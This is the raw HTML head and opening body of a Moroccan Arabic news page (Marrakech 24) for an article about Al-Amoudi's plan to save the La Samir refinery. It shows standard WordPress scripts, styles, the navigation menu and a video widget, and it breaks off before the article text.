

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marrakech24.info/%D8%A7%D9%84%D8%B9%D9%85%D9%88%D8%AF%D9%8A-%D9%8A%D9%82%D8%AF%D9%85-%D8%AD%D9%84%D8%A7-%D8%AC%D8%AF%D9%8A%D8%AF%D8%A7-%D9%84%D8%A5%D9%86%D9%82%D8%A7%D8%B0-%D9%84%D8%A7%D8%B3%D8%A7%D9%85%D9%8A
body_size: 12184
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix = "og: http://ogp.me/ns#">
<head>
	<meta charset = "UTF-8"/>
	<meta http-equiv = "X-UA-Compatible" content = "IE=edge,chrome=1">
	<link rel = "profile" href = "http://gmpg.org/xfn/11"/>
	<link rel = "pingback" href = "https://www.marrakech24.info/xmlrpc.php"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<!--[if IE]>
	<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
	<![endif]-->	
	<!--[if lt IE 9]>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/html5.js"></script>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/selectivizr-min.js"></script>
	<![endif]-->
	<!--[if IE 9]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie9.css" />
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie8.css" />
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie7.css" />
	<![endif]-->
	<title>العمودي يقدم حلا جديدا لإنقاذ “لاسامير” من قرار التصفية &#8211; مراكش 24 | جريدة إلكترونية مغربية مستقلة</title>
	<meta property = "og:title" content = "العمودي يقدم حلا جديدا لإنقاذ “لاسامير” من قرار التصفية - مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
	<meta property = "og:type" content = "article"/>
	<meta property = "og:description" content = "الكاتب: مراكش 24     أفادت وكالة “رويترز” للأنباء، أن دفاع الملياردير السعودي المالك لشركة “لاسامير”"/>
	<meta property = "og:url" content = "https://www.marrakech24.info/%d8%a7%d9%84%d8%b9%d9%85%d9%88%d8%af%d9%8a-%d9%8a%d9%82%d8%af%d9%85-%d8%ad%d9%84%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%a5%d9%86%d9%82%d8%a7%d8%b0-%d9%84%d8%a7%d8%b3%d8%a7%d9%85%d9%8a"/>
	<meta property = "og:site_name" content = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; الخلاصة" href="https://www.marrakech24.info/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; خلاصة التعليقات" href="https://www.marrakech24.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; العمودي يقدم حلا جديدا لإنقاذ “لاسامير” من قرار التصفية خلاصة التعليقات" href="https://www.marrakech24.info/%d8%a7%d9%84%d8%b9%d9%85%d9%88%d8%af%d9%8a-%d9%8a%d9%82%d8%af%d9%85-%d8%ad%d9%84%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%a5%d9%86%d9%82%d8%a7%d8%b0-%d9%84%d8%a7%d8%b3%d8%a7%d9%85%d9%8a/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marrakech24.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.marrakech24.info/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='aidpress-style-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.marrakech24.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marrakech24.info/wp-json/wp/v2/posts/12988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marrakech24.info/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/rtl.css" type="text/css" media="screen" /><link rel="canonical" href="https://www.marrakech24.info/%d8%a7%d9%84%d8%b9%d9%85%d9%88%d8%af%d9%8a-%d9%8a%d9%82%d8%af%d9%85-%d8%ad%d9%84%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%a5%d9%86%d9%82%d8%a7%d8%b0-%d9%84%d8%a7%d8%b3%d8%a7%d9%85%d9%8a" />
<link rel='shortlink' href='https://www.marrakech24.info/?p=12988' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marrakech24.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marrakech24.info%2F%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%25d9%2588%25d8%25af%25d9%258a-%25d9%258a%25d9%2582%25d8%25af%25d9%2585-%25d8%25ad%25d9%2584%25d8%25a7-%25d8%25ac%25d8%25af%25d9%258a%25d8%25af%25d8%25a7-%25d9%2584%25d8%25a5%25d9%2586%25d9%2582%25d8%25a7%25d8%25b0-%25d9%2584%25d8%25a7%25d8%25b3%25d8%25a7%25d9%2585%25d9%258a" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marrakech24.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marrakech24.info%2F%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%25d9%2588%25d8%25af%25d9%258a-%25d9%258a%25d9%2582%25d8%25af%25d9%2585-%25d8%25ad%25d9%2584%25d8%25a7-%25d8%25ac%25d8%25af%25d9%258a%25d8%25af%25d8%25a7-%25d9%2584%25d8%25a5%25d9%2586%25d9%2582%25d8%25a7%25d8%25b0-%25d9%2584%25d8%25a7%25d8%25b3%25d8%25a7%25d9%2585%25d9%258a&#038;format=xml" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-270x270.png" />
	<style type="text/css" media="screen"> 
		::-webkit-scrollbar {
			width: 8px;
			height:8px;
		}
	</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8096811920412993"
     crossorigin="anonymous"></script>
</head>
<body class="rtl post-template-default single single-post postid-12988 single-format-standard   lazy-enabled">
<div class = "wrapper-outer">
		<div id = "wrapper" class = "wide-layout">
		<div class = "inner-wrapper">
			<header id = "theme-header" class = "theme-header">
								<div class = "header-content">
										<div class = "logo" style=" margin-top:15px; margin-bottom:15px;">
						<h2>																				<a title = "مراكش 24 | جريدة إلكترونية مغربية مستقلة" href = "https://www.marrakech24.info/">
								<img src = "https://www.marrakech24.info/wp-content/uploads/2020/12/logo-m24.png" alt = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
								<strong>مراكش 24 | جريدة إلكترونية مغربية مستقلة</strong>
							</a>
												</h2>					</div>
					<!-- .logo /-->
										<div class = "clear"></div>
				</div>
																						<nav id = "main-nav" class="fixed-enabled">
						<div class = "container">
														<div class="main-menu"><ul id="menu-menu-header" class="menu"><li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11412"><a href="https://www.marrakech24.info/">الرئيسية</a></li>
<li id="menu-item-63651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63651"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4">مراكش</a></li>
<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11415"><a href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%ac%d9%87%d8%a9">الجهة</a></li>
<li id="menu-item-63652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63652"><a href="https://www.marrakech24.info/category/%d9%88%d8%b7%d9%86%d9%8a">وطني</a></li>
<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11421"><a href="https://www.marrakech24.info/category/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9">سياسة</a></li>
<li id="menu-item-11418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11418"><a href="https://www.marrakech24.info/category/%d8%af%d9%88%d9%84%d9%8a%d8%a9">دولية</a></li>
<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11423"><a href="https://www.marrakech24.info/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9">مجتمع</a></li>
<li id="menu-item-11417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11417"><a href="https://www.marrakech24.info/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a></li>
<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11416"><a href="https://www.marrakech24.info/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82">تحقيق</a></li>
<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11419"><a href="https://www.marrakech24.info/category/%d8%b1%d8%a8%d9%88%d8%b1%d8%b7%d8%a7%d8%ac">ربورطاج</a></li>
<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11420"><a href="https://www.marrakech24.info/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">رياضة</a></li>
<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11422"><a href="https://www.marrakech24.info/category/%d9%81%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9">فن وثقافة</a></li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11425"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv">مراكش 24 TV</a></li>
</ul></div>						</div>
					</nav><!-- .main-nav /-->
							</header>
			<!-- #header /-->
									

			<div id = "main-content" class = "container sidebar-left">
	<section class = "cat-box wide2">
	<div class = "cat-box-content">
				<div class = "clear"></div>
	</div>
</section>	<section class = "cat-box wide1">
	<div class = "cat-box-content">
		<div id="ap-last-vid2-cat-widget-2" class="widget categort-vid2eo"><div class="widget-top"><h4>مراكش 24 TV		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/11-5471" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-310x165.jpg 310w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-300x160.jpg 300w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-1024x546.jpg 1024w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-768x410.jpg 768w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can.jpg 1200w" sizes="(max-width: 310px) 100vw, 310px" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/11-5471">في وقت قياسي .. فيديو فرح وسعادة  أسرة براهيم دياز يحصد أزيد من 3 مليون مشاهدة</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/11-5392" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/12/maxresdefault-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/11-5392">بث مباشر | الندوة الصحفية للناخب الوطني وليد الركراكي قبل مواجهة منتخب زامبيا</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/1-4" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-15-a-21.24.38_d50432cb-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" /></a>
